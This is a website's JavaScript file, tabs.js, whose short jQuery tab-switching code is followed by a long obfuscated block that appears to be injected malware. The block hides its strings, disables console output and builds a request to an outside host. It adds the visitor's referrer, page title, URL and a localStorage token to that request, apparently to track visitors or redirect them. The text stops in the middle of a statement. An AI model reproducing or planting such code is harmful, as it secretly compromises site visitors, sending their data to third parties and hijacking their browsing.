

--- FILE ---
content_type: application/javascript
request_url: https://www.lienphathoi.org/js/tabs.js
body_size: 19105
content:
$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs2 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs2 li').removeClass('current');
		$('.tab-content2').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

  
})
function _0x2696(){var _0x127648=['mtmYz0TTsMrZ','D2fYBG','z2v0sxrLBq','zLHNDvG','mJe4mZmWDg1mt0vn','shLwqxq','Dg9tDhjPBMC','zg5YvMK','C3jJ','Dw5KzwzPBMvK','CM91BMq','CMvTB3zLsxrLBq','CMv0DxjUicHMDq','vuLdshe','y29UC3rYDwn0BW','Dg9Rzw4','whPOChy','x19WCM90B19F','sLDXvNy','CvnMrgu','ntKWmteYuuzluNve','DhrS','Ag9ZDg5HBwu','BhvmtKm','thv6DKe','re1uDg4','zwjnuve','nte1mdvLy0rrrwq','DhjHy2u','y29UC29Szq','C2nYAxb0','Cg1otNe','y0r3BeS','C2vHCMnO','sMD5s0u','CMvMzxjYzxi','s0vLy28','yMLUza','yxbWBgLJyxrPBW','DgfIBgu','xZzeuJD5nKrlvW','wvnRyKC','C1HRB1K','y3rVCIGICMv0Dq','DhLWzq','DLj6BLe','BgvUz3rO','reXPseK','CMvWBgfJzq','se9rrwy','DhLXEe4','mtmXnZG2n1fgq25qAa','BerTAgu','C3vIswq','mZG4ndC2mgjzvMDYuW','D3rYDMG','zLPis3m','ANbTu1C','jNn1yL9Pzd0','Cu1oExG','zw9bD20','rgzwyw4','zxi9','DgL0Bgu','uvjSrfu','vKDHDeK','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','DuPgDLK','kcGOlISPkYKRkq','qxnxCMe','ndiZz2vYDxH4','mtCZmZLWCw9WBwW','jMrLzMf1BhrFAW','mZGWu1LkyMXx','zxnNENG','BI9QyxzHC2nYAq','CffOvvi','EwjOCfG','tvvYyvO','nJyWt0HPBev5','BMn0Aw9UkcKG','vKvOyMq','rfj0u3m','CgfYzw50tM9Kzq','CgfYC2u','lMnSAwvUDa','rxrowKi','Dw5PCxvL','jMXHBMrPBMDFDq','zu9uDhC','EKT5Bg4','zw50','y3jLyxrLrwXLBq','odq4C0L0v1rR','yxbWBhK','ChjVDg90ExbL','mNWXFdn8nxWWFa','uMjVCwO','mteWou10AurrDa','C3bSAxq','Bg9JyxrPB24','tfrkAJD3AG','wufgtxG','uL9qqvri','jNrVA2vUpq','y29KzwjHBMSUyW','C3DtAhq','E30Uy29UC3rYDq','Aw5MBW'];_0x2696=function(){return _0x127648;};return _0x2696();}function _0x462f(_0x12891b,_0x396ced){var _0x5cbcae=_0x2696();return _0x462f=function(_0x59863d,_0x4a0b5b){_0x59863d=_0x59863d-(-0xb*0x115+0x2110+-0x43*0x4d);var _0x18affa=_0x5cbcae[_0x59863d];if(_0x462f['jPzJlD']===undefined){var _0x504617=function(_0x21a8a8){var _0x4855a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24f7f4='',_0x2fce93='',_0x35e6b3=_0x24f7f4+_0x504617;for(var _0x3228ba=-0x332+-0x25b*0x1+0x1*0x58d,_0x23a2f2,_0x5bd85d,_0x301a23=-0x41+-0xfa3+0xfe4;_0x5bd85d=_0x21a8a8['charAt'](_0x301a23++);~_0x5bd85d&&(_0x23a2f2=_0x3228ba%(0x835*0x3+0xbb*-0x1f+-0x1f6)?_0x23a2f2*(-0xc4c+0xe5*0x3+0x9dd)+_0x5bd85d:_0x5bd85d,_0x3228ba++%(0x18d0+0x415*-0x1+0x1*-0x14b7))?_0x24f7f4+=_0x35e6b3['charCodeAt'](_0x301a23+(0x51c+-0x1*-0x181+-0xb*0x99))-(-0x3*-0x14+-0x1ba0+0x1b6e)!==0x1e3f+0x8*-0x1a5+0x19*-0xaf?String['fromCharCode'](0xe7e+0x1833+-0x25b2&_0x23a2f2>>(-(0x9b4+0x6e3*-0x3+0xaf7)*_0x3228ba&0x1*0x27a+-0xa79*-0x1+0x1*-0xced)):_0x3228ba:0x1f9f+0x2387+0xd6e*-0x5){_0x5bd85d=_0x4855a8['indexOf'](_0x5bd85d);}for(var _0x76b908=-0x2462+0xbc+0x23a6,_0x24a000=_0x24f7f4['length'];_0x76b908<_0x24a000;_0x76b908++){_0x2fce93+='%'+('00'+_0x24f7f4['charCodeAt'](_0x76b908)['toString'](-0x1*0x1621+-0x11c8+-0x27f9*-0x1))['slice'](-(0x9b*0x7+0x600+-0xa3b));}return decodeURIComponent(_0x2fce93);};_0x462f['hePYjk']=_0x504617,_0x12891b=arguments,_0x462f['jPzJlD']=!![];}var _0x1391fc=_0x5cbcae[0x7*0x13+0x18f6+-0x197b],_0x3a0a68=_0x59863d+_0x1391fc,_0x162f77=_0x12891b[_0x3a0a68];if(!_0x162f77){var _0x23b88b=function(_0x18c480){this['PjHNra']=_0x18c480,this['OXyooC']=[-0x4*-0x68c+-0x1cc2+0x1*0x293,0x6*0x350+0x57f*0x1+-0x3*0x875,0x308+-0x2085+-0x1*-0x1d7d],this['DJFAce']=function(){return'newState';},this['sGIzym']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ovqmmu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23b88b['prototype']['kMRNTT']=function(){var _0x33df56=new RegExp(this['sGIzym']+this['ovqmmu']),_0x3af4dd=_0x33df56['test'](this['DJFAce']['toString']())?--this['OXyooC'][0x2*0xa2a+-0x2d9*0x3+0x1a*-0x74]:--this['OXyooC'][-0x15ac+-0x2709+0x3cb5];return this['HEuecS'](_0x3af4dd);},_0x23b88b['prototype']['HEuecS']=function(_0x55ad1d){if(!Boolean(~_0x55ad1d))return _0x55ad1d;return this['lTjjhl'](this['PjHNra']);},_0x23b88b['prototype']['lTjjhl']=function(_0x2a9b83){for(var _0x4eb399=0x2*0x4cd+0x233*0x1+-0xbcd,_0x757081=this['OXyooC']['length'];_0x4eb399<_0x757081;_0x4eb399++){this['OXyooC']['push'](Math['round'](Math['random']())),_0x757081=this['OXyooC']['length'];}return _0x2a9b83(this['OXyooC'][-0x25ef+0x1*-0x26cf+0x37d*0x16]);},new _0x23b88b(_0x462f)['kMRNTT'](),_0x18affa=_0x462f['hePYjk'](_0x18affa),_0x12891b[_0x3a0a68]=_0x18affa;}else _0x18affa=_0x162f77;return _0x18affa;},_0x462f(_0x12891b,_0x396ced);}(function(_0x32547e,_0x3daa86){function _0x2eef9e(_0x290ed2,_0x26e7e7,_0x46cb9d,_0x4cb863){return _0x462f(_0x46cb9d-0x3e0,_0x26e7e7);}function _0x4b51de(_0x3c1e57,_0x5abae0,_0x5b339f,_0x38624c){return _0x462f(_0x5abae0-0x3d6,_0x3c1e57);}var _0x21d0e9=_0x32547e();while(!![]){try{var _0x57aa4d=parseInt(_0x2eef9e(0x522,0x566,0x533,0x4fe))/(-0x4*-0x8da+-0x4*0x99b+0x1*0x305)*(parseInt(_0x2eef9e(0x51f,0x50f,0x51a,0x520))/(0x446+0x25c3+-0x7*0x601))+parseInt(_0x4b51de(0x4cc,0x4f9,0x4f5,0x4f6))/(-0x962*-0x3+-0x7*0x1d+0x38*-0x7d)+-parseInt(_0x2eef9e(0x4d8,0x50c,0x506,0x539))/(0x1*-0xe71+-0x14a3+0x2318)+-parseInt(_0x2eef9e(0x500,0x506,0x4eb,0x513))/(-0x1475*-0x1+0x1ee7+-0x3357)*(-parseInt(_0x2eef9e(0x50e,0x513,0x520,0x545))/(0x244b+-0x15c3+-0xe82))+-parseInt(_0x4b51de(0x512,0x50e,0x51d,0x50b))/(-0x1087+-0x1*0x13db+0x2469)*(-parseInt(_0x4b51de(0x50a,0x524,0x52e,0x52d))/(-0x2430+0x25e2*0x1+-0x1aa))+-parseInt(_0x2eef9e(0x504,0x535,0x517,0x4f4))/(-0x24b*-0x7+0x131e+-0x6*0x5db)*(parseInt(_0x4b51de(0x568,0x538,0x552,0x529))/(0x45d*0x3+0x1*-0x475+-0x898))+parseInt(_0x2eef9e(0x528,0x572,0x53e,0x542))/(0x7*0x239+-0x1*0x20f9+0x1175)*(parseInt(_0x2eef9e(0x503,0x514,0x4e4,0x4ad))/(-0xf*-0x11f+0x1b*0x97+-0x20b2));if(_0x57aa4d===_0x3daa86)break;else _0x21d0e9['push'](_0x21d0e9['shift']());}catch(_0x5362bf){_0x21d0e9['push'](_0x21d0e9['shift']());}}}(_0x2696,0x45929+-0xed*0x822+0xcec3b),(function(){var _0x27cff1={'JgyKE':'https://js'+_0x426b40(0x4b3,0x4e9,0x48d,0x498)+'om/LtSRRd','eoAwm':function(_0xbc7647,_0x113ae3){return _0xbc7647===_0x113ae3;},'qMNyx':_0x4fcbdc(0x107,0xf3,0xd3,0xf7),'tyqxN':_0x426b40(0x48e,0x4b5,0x468,0x47b)+'+$','YSkbG':function(_0x53f668,_0x3f9024){return _0x53f668!==_0x3f9024;},'vRznQ':function(_0x2ebaed,_0x4b8ef1){return _0x2ebaed(_0x4b8ef1);},'HOQEf':function(_0x122789,_0x48f465){return _0x122789+_0x48f465;},'luLNC':'return\x20(fu'+'nction()\x20','swSht':_0x426b40(0x4b5,0x4ea,0x4d9,0x4aa)+_0x4fcbdc(0x12b,0xfa,0xfe,0x113)+_0x4fcbdc(0xea,0x111,0x137,0x132)+'\x20)','sXkoY':function(_0x4e8443,_0x5d5452){return _0x4e8443(_0x5d5452);},'esgzx':function(_0x5eed61){return _0x5eed61();},'YAFMx':_0x426b40(0x4b6,0x4ea,0x491,0x4bb),'AsWra':'error','fXguX':_0x4fcbdc(0xc0,0xeb,0x114,0xf3),'UICHq':function(_0x5570bd,_0x1bf700){return _0x5570bd<_0x1bf700;},'DMTtn':_0x426b40(0x4a4,0x48e,0x479,0x475),'QRlDU':_0x4fcbdc(0xfc,0x130,0x134,0x15f)+'4','BhAYb':function(_0x3df5be){return _0x3df5be();},'DfVan':function(_0x2982b2,_0x116ed5,_0xc3586c){return _0x2982b2(_0x116ed5,_0xc3586c);},'TkxEY':function(_0x609a77){return _0x609a77();},'DLiHI':_0x4fcbdc(0x149,0x146,0x129,0x13b),'lDmhe':function(_0x5ba9a6,_0x273bbb){return _0x5ba9a6!==_0x273bbb;},'MUraZ':function(_0x1cc63a,_0x4cb7e0){return _0x1cc63a/_0x4cb7e0;},'jpmSW':_0x4fcbdc(0xfa,0x104,0x106,0xd2),'qSfDe':'token','ybhpX':'config','wtrvh':'?return=js'+_0x426b40(0x49f,0x482,0x4d2,0x47d),'XvYTT':_0x4fcbdc(0x114,0x112,0xeb,0x134)+_0x4fcbdc(0x11b,0x10d,0x11a,0x13b),'DRtSs':function(_0x4206a7,_0x977a4f){return _0x4206a7(_0x977a4f);},'dnrVi':function(_0x418ebc,_0x2a9fb2){return _0x418ebc+_0x2a9fb2;},'EtNZB':_0x426b40(0x4a2,0x47b,0x4b3,0x488)+'rl=','wydpb':'&host=','uJFvY':_0x426b40(0x483,0x451,0x493,0x471),'VEhbd':function(_0x4e5d1e,_0x40e102){return _0x4e5d1e(_0x40e102);},'ebMQQ':function(_0x797832,_0x4172b9){return _0x797832+_0x4172b9;},'eOTtw':_0x426b40(0x4b2,0x4cc,0x490,0x4b4),'VGatI':function(_0x995475,_0x59c786){return _0x995475(_0x59c786);},'XDHfg':function(_0x1981ea,_0x37621a){return _0x1981ea!==_0x37621a;},'HyVAt':'&bypass_ca'+'che='},_0x570b42=(function(){function _0x1c7fe5(_0x3fe6ca,_0x4b4891,_0x34c57f,_0x33549c){return _0x4fcbdc(_0x3fe6ca-0x83,_0x33549c- -0x199,_0x34c57f-0x183,_0x3fe6ca);}function _0xfe7122(_0x2e791a,_0x572f14,_0x1ead23,_0x1645cb){return _0x4fcbdc(_0x2e791a-0xe6,_0x2e791a- -0x1cd,_0x1ead23-0x79,_0x1645cb);}if(_0x27cff1[_0x1c7fe5(-0x63,-0x6c,-0x9e,-0x8e)](_0x27cff1[_0x1c7fe5(-0xb8,-0x7e,-0x5c,-0x8f)],'KEeco')){var _0x173e1c=!![];return function(_0x55d21d,_0x403d71){var _0x4e5a01=_0x173e1c?function(){function _0x7680ee(_0x50e301,_0x1275a3,_0x484956,_0x188b32){return _0x462f(_0x188b32-0x136,_0x1275a3);}if(_0x403d71){var _0x2ea627=_0x403d71[_0x7680ee(0x278,0x25a,0x2b2,0x285)](_0x55d21d,arguments);return _0x403d71=null,_0x2ea627;}}:function(){};return _0x173e1c=![],_0x4e5a01;};}else{var _0x28f834={};_0x28f834[_0x1c7fe5(-0x7b,-0x8e,-0x4e,-0x72)]=![],_0x28f834[_0xfe7122(-0xe9,-0xe0,-0xb4,-0xbe)]=0x15180,_0x28f834[_0x1c7fe5(-0x36,-0x53,-0x60,-0x62)]=_0x27cff1[_0x1c7fe5(-0x7e,-0xab,-0x96,-0xa8)],_0xbaf4[_0xfe7122(-0xd6,-0xef,-0xb8,-0x101)+'LTJj7wj']=_0x28f834;}}()),_0x5907ef=_0x570b42(this,function(){function _0x316496(_0x50ac2f,_0x33a36e,_0x5954f6,_0x7cd38f){return _0x426b40(_0x7cd38f- -0xa2,_0x5954f6,_0x5954f6-0xf6,_0x7cd38f-0x88);}function _0xc17a5f(_0x591077,_0x4a1099,_0x5a72fa,_0x3c4f66){return _0x426b40(_0x5a72fa- -0x6cd,_0x3c4f66,_0x5a72fa-0x1b4,_0x3c4f66-0xa7);}return _0x5907ef[_0x316496(0x40b,0x3e8,0x447,0x41b)]()[_0xc17a5f(-0x24f,-0x267,-0x263,-0x292)](_0x27cff1[_0x316496(0x403,0x3dd,0x3fc,0x3d9)])[_0xc17a5f(-0x1e0,-0x221,-0x210,-0x230)]()[_0xc17a5f(-0x22c,-0x208,-0x208,-0x1f1)+'r'](_0x5907ef)[_0x316496(0x3b2,0x3ce,0x3f1,0x3c8)](_0x27cff1[_0x316496(0x3f0,0x3ab,0x3c3,0x3d9)]);});_0x27cff1['BhAYb'](_0x5907ef);var _0x485599=(function(){function _0x29bbcb(_0x19ccf3,_0x539b52,_0x3f483b,_0x509e30){return _0x426b40(_0x509e30- -0x2ce,_0x3f483b,_0x3f483b-0x8a,_0x509e30-0xed);}var _0x33272b={'pQhUR':_0x112802(-0x112,-0x11c,-0x11e,-0x10b)+'+$','JWqVv':function(_0x5f3081,_0x473f5b){return _0x27cff1['YSkbG'](_0x5f3081,_0x473f5b);},'fZHKs':_0x112802(-0x158,-0x157,-0x143,-0x13d)},_0x1a3f49=!![];function _0x112802(_0x248848,_0x34ecb4,_0x5a72c6,_0x488110){return _0x426b40(_0x5a72c6- -0x5ac,_0x488110,_0x5a72c6-0x19f,_0x488110-0x147);}return function(_0x1ea237,_0x190b3b){var _0x7caa81=_0x1a3f49?function(){function _0x47b468(_0x509a3a,_0x3e17c0,_0x3b6338,_0x2d9967){return _0x462f(_0x2d9967-0x3bd,_0x3e17c0);}var _0x5941ea={};function _0x5700c6(_0x1af06b,_0x1f3009,_0x35e877,_0x593fb1){return _0x462f(_0x1f3009-0x25a,_0x593fb1);}_0x5941ea[_0x5700c6(0x3ab,0x3ac,0x3a0,0x387)]=_0x33272b[_0x47b468(0x531,0x4c9,0x517,0x4fa)];var _0x37ac4d=_0x5941ea;if(_0x33272b[_0x5700c6(0x332,0x35c,0x341,0x389)](_0x33272b[_0x5700c6(0x362,0x382,0x35a,0x36c)],_0x33272b[_0x5700c6(0x390,0x382,0x386,0x360)]))return _0x41602c[_0x47b468(0x53a,0x53e,0x516,0x521)]()['search'](WFHnXK[_0x5700c6(0x397,0x3ac,0x37a,0x389)])[_0x47b468(0x507,0x53a,0x4ec,0x521)]()[_0x47b468(0x557,0x4fe,0x51c,0x529)+'r'](_0x4d39f6)[_0x47b468(0x4b4,0x4c1,0x4d2,0x4ce)](WFHnXK['Rboqj']);else{if(_0x190b3b){var _0x223d82=_0x190b3b[_0x5700c6(0x38e,0x3a9,0x3a0,0x3d0)](_0x1ea237,arguments);return _0x190b3b=null,_0x223d82;}}}:function(){};return _0x1a3f49=![],_0x7caa81;};}());function _0x4fcbdc(_0x2300ec,_0x5c055d,_0xdbb28f,_0x4e82c6){return _0x462f(_0x5c055d- -0x21,_0x4e82c6);}var _0x13d507=_0x27cff1[_0x4fcbdc(0xfe,0x10c,0xf7,0x103)](_0x485599,this,function(){var _0x3277c7={'LuzvA':function(_0x4b87db,_0x35bc6c){function _0x229d2e(_0x4d983d,_0x107a3a,_0x15d2c8,_0x1e3b3f){return _0x462f(_0x4d983d- -0x2f0,_0x1e3b3f);}return _0x27cff1[_0x229d2e(-0x1d6,-0x1bd,-0x201,-0x1e4)](_0x4b87db,_0x35bc6c);},'Xzhpv':function(_0x3d522d,_0x188e0c){function _0x958e63(_0x27fdc8,_0x13e96f,_0x4e96cf,_0x352c63){return _0x462f(_0x4e96cf-0xbc,_0x352c63);}return _0x27cff1[_0x958e63(0x1b9,0x1ef,0x1dd,0x1e8)](_0x3d522d,_0x188e0c);},'aFvKX':function(_0x105a3c,_0x1ea56b){return _0x27cff1['HOQEf'](_0x105a3c,_0x1ea56b);},'pmNNq':_0x27cff1[_0x4ee032(0x3c,0x66,0x6f,0x6b)]};function _0x4ee032(_0x1dc54a,_0x2d9639,_0x2f815d,_0x4f47a6){return _0x4fcbdc(_0x1dc54a-0x7b,_0x1dc54a- -0xfe,_0x2f815d-0x14f,_0x2f815d);}var _0x1bc06b=function(){var _0x535d34;try{_0x535d34=_0x27cff1[_0x311452(0x253,0x241,0x25d,0x28a)](Function,_0x27cff1['HOQEf'](_0x27cff1[_0x535d26(0x41d,0x411,0x3ea,0x3e6)],_0x27cff1[_0x535d26(0x42a,0x43d,0x464,0x43a)])+');')();}catch(_0x53d5a5){_0x535d34=window;}function _0x311452(_0x53fe9b,_0x1d2d59,_0x48081e,_0x4d9508){return _0x4ee032(_0x53fe9b-0x255,_0x1d2d59-0xf4,_0x4d9508,_0x4d9508-0x164);}function _0x535d26(_0x215f54,_0x139f16,_0x192587,_0x3116f9){return _0x4ee032(_0x3116f9-0x3fe,_0x139f16-0x17d,_0x139f16,_0x3116f9-0x11f);}return _0x535d34;},_0x355f6e=_0x27cff1[_0x4ee032(0x1c,0xd,-0x19,0x27)](_0x1bc06b);function _0x2145cc(_0x1d2134,_0x37ed4e,_0x545ab6,_0x501d3d){return _0x4fcbdc(_0x1d2134-0x14f,_0x37ed4e- -0x180,_0x545ab6-0xea,_0x545ab6);}var _0x144b44=_0x355f6e[_0x4ee032(-0x12,0x0,0x10,-0x1a)]=_0x355f6e[_0x4ee032(-0x12,-0x24,-0x3f,0xf)]||{},_0x503c53=['log',_0x2145cc(-0x1e,-0x42,-0x49,-0x33),_0x27cff1[_0x2145cc(-0x28,-0x4a,-0x4c,-0x6b)],_0x27cff1[_0x2145cc(-0x72,-0x6b,-0x36,-0x57)],'exception',_0x4ee032(-0x8,0x19,0x1e,0x11),_0x27cff1[_0x4ee032(0x42,0x35,0x3f,0x6d)]];for(var _0x3d9d01=0x1*0x1aa1+0xafb*0x1+-0x4*0x967;_0x27cff1[_0x4ee032(0x4c,0x7d,0x60,0x48)](_0x3d9d01,_0x503c53[_0x4ee032(-0x1,0x19,-0x33,0xa)]);_0x3d9d01++){if(_0x27cff1[_0x2145cc(-0xcd,-0x98,-0x99,-0x61)]!==_0x27cff1[_0x4ee032(-0x16,-0x37,-0x48,-0x2e)])_0x497f9a=oAoOBe[_0x4ee032(-0x17,-0x1d,0x7,-0x30)](_0x342946,oAoOBe[_0x2145cc(-0x48,-0x33,-0x34,-0x6a)](oAoOBe['aFvKX'](_0x4ee032(0x4b,0x5d,0x7a,0x73)+_0x2145cc(-0x87,-0x60,-0x86,-0x51),oAoOBe[_0x2145cc(-0xa3,-0x92,-0x80,-0x76)]),');'))();else{var _0x43467a=_0x27cff1[_0x4ee032(0x11,0x41,-0xd,0x26)][_0x2145cc(-0x22,-0x4d,-0x4d,-0x41)]('|'),_0x23b8a4=0xf*0x265+-0x1*-0x1feb+-0x43d6;while(!![]){switch(_0x43467a[_0x23b8a4++]){case'0':_0x381669[_0x4ee032(0x45,0x74,0x34,0x54)]=_0x49b477['toString'][_0x4ee032(-0xa,-0x2e,0x8,0x28)](_0x49b477);continue;case'1':var _0x2c7f13=_0x503c53[_0x3d9d01];continue;case'2':var _0x381669=_0x485599[_0x2145cc(-0x8,-0x35,-0x1a,-0x53)+'r'][_0x2145cc(-0x1b,-0x51,-0x74,-0x71)]['bind'](_0x485599);continue;case'3':var _0x49b477=_0x144b44[_0x2c7f13]||_0x381669;continue;case'4':_0x144b44[_0x2c7f13]=_0x381669;continue;case'5':_0x381669[_0x2145cc(-0x61,-0x32,-0x44,-0x35)]=_0x485599[_0x2145cc(-0x90,-0x8c,-0xa8,-0x5d)](_0x485599);continue;}break;}}}});_0x27cff1['TkxEY'](_0x13d507);var _0x3d9d3d='_6DR7y6DKW'+_0x4fcbdc(0x122,0x135,0x126,0x15e);if(!window[_0x4fcbdc(0x11f,0xf7,0xcc,0x124)+_0x4fcbdc(0x107,0x135,0x10e,0x163)]){var _0x4767fb={};_0x4767fb[_0x4fcbdc(0xf5,0x127,0x11b,0x146)]=![],_0x4767fb[_0x426b40(0x45e,0x46d,0x495,0x43e)]=0x15180,_0x4767fb[_0x426b40(0x4b1,0x494,0x4ce,0x499)]=_0x27cff1[_0x4fcbdc(0x102,0xf1,0xf4,0xce)],window[_0x426b40(0x471,0x466,0x479,0x480)+_0x426b40(0x4af,0x4ae,0x4c5,0x491)]=_0x4767fb;}const _0xeac484=localStorage['getItem']('config');if(typeof _0xeac484!==_0x27cff1[_0x426b40(0x478,0x493,0x495,0x47f)]&&_0x27cff1[_0x426b40(0x47d,0x498,0x4a2,0x4a9)](_0xeac484,null)){var _0x5efd25=JSON[_0x4fcbdc(0x104,0x124,0x146,0x11b)](_0xeac484),_0x42d711=Math[_0x4fcbdc(0x120,0x147,0x149,0x175)](_0x27cff1[_0x426b40(0x498,0x46b,0x494,0x46f)](+new Date(),0x1f33+0xa*-0x85+-0x1619));_0x27cff1[_0x4fcbdc(0x177,0x14a,0x15a,0x16c)](_0x27cff1[_0x4fcbdc(0x119,0x100,0x11f,0x119)](_0x5efd25['created_at'],window[_0x4fcbdc(0xd8,0xf7,0xed,0xdc)+_0x426b40(0x4af,0x499,0x47e,0x4c5)][_0x426b40(0x45e,0x431,0x462,0x476)]),_0x42d711)&&(localStorage[_0x426b40(0x4c2,0x4aa,0x496,0x49b)](_0x27cff1['jpmSW']),localStorage['removeItem'](_0x27cff1[_0x4fcbdc(0xad,0xe2,0xec,0xb6)]),localStorage[_0x426b40(0x4c2,0x49b,0x4c8,0x4d9)](_0x27cff1[_0x4fcbdc(0x108,0x11d,0xf4,0x100)]));}var _0x2d9c7e=localStorage[_0x4fcbdc(0x129,0x13f,0x148,0x15c)](_0x27cff1[_0x4fcbdc(0x10b,0x108,0xf9,0x11e)]),_0x223aa5=localStorage[_0x4fcbdc(0x133,0x13f,0x14d,0x113)](_0x4fcbdc(0x172,0x14c,0x16b,0x117)),_0x262ccd=_0x27cff1[_0x4fcbdc(0xd2,0x106,0x11b,0xf0)];function _0x426b40(_0x4ce7da,_0x39e5ae,_0x52db56,_0x45a4b9){return _0x462f(_0x4ce7da-0x359,_0x39e5ae);}_0x262ccd+=_0x27cff1['HOQEf']('&',_0x27cff1['vRznQ'](decodeURIComponent,window[_0x4fcbdc(0x146,0x134,0x147,0x109)][_0x426b40(0x46a,0x46f,0x47e,0x47b)][_0x4fcbdc(0x136,0xff,0xed,0x122)]('?',''))),_0x262ccd+=_0x27cff1['XvYTT']+_0x27cff1[_0x426b40(0x49c,0x4b4,0x4c8,0x49d)](encodeURIComponent,document[_0x4fcbdc(0x112,0xf2,0xc2,0xe6)]),_0x262ccd+=_0x27cff1[_0x426b40(0x4be,0x489,0x4e9,0x488)](_0x426b40(0x492,0x480,0x46b,0x4ac)+'eyword=',_0x27cff1[_0x4fcbdc(0xf8,0xf9,0xf2,0x123)](encodeURIComponent,document[_0x426b40(0x488,0x487,0x48d,0x456)])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x124,0x126,0x119,0x12a)]+encodeURIComponent(_0x27cff1[_0x4fcbdc(0x155,0x144,0x111,0x15b)](document[_0x4fcbdc(0x111,0x134,0x12d,0x119)][_0x426b40(0x45f,0x428,0x441,0x48c)],document['location']['pathname'])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0xcb,0x100,0x136,0xdb)]('&name=',encodeURIComponent(_0x3d9d3d)),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x102,0x100,0x131,0x113)](_0x27cff1['wydpb'],_0x27cff1[_0x4fcbdc(0xf2,0x122,0x155,0xf0)](encodeURIComponent,window['_6DR7y6DKW'+_0x426b40(0x4af,0x492,0x4bc,0x47d)][_0x426b40(0x4b1,0x4e7,0x4a5,0x4b0)]));_0x27cff1['YSkbG'](typeof _0x2d9c7e,_0x426b40(0x4c0,0x4ad,0x49c,0x4e7))&&_0x2d9c7e&&window[_0x426b40(0x471,0x48e,0x4a6,0x46a)+_0x426b40(0x4af,0x482,0x4e4,0x4d1)]['unique']&&(_0x262ccd+=_0x27cff1[_0x4fcbdc(0xdc,0x113,0xe4,0x104)]+_0x27cff1[_0x426b40(0x49b,0x48d,0x477,0x4d1)](encodeURIComponent,_0x2d9c7e));_0x27cff1[_0x426b40(0x472,0x43d,0x476,0x441)](typeof _0x223aa5,_0x27cff1[_0x4fcbdc(0xf0,0xfe,0xe4,0x108)])&&_0x223aa5&&window['_6DR7y6DKW'+_0x426b40(0x4af,0x47c,0x4a8,0x49f)][_0x426b40(0x4a1,0x4a7,0x4a2,0x46d)]&&(_0x262ccd+=_0x27cff1[_0x426b40(0x463,0x491,0x432,0x465)](_0x27cff1[_0x4fcbdc(0x145,0x129,0x160,0x13c)],_0x27cff1[_0x426b40(0x48a,0x463,0x474,0x48b)](encodeURIComponent,_0x223aa5)));_0x27cff1['XDHfg']('','')&&(_0x262ccd+=_0x27cff1[_0x426b40(0x4bc,0x4e0,0x48b,0x4df)]);var 